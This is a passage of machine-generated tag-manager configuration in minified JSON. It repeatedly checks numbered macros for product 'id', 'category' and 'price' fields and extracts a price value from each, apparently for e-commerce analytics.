);\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } 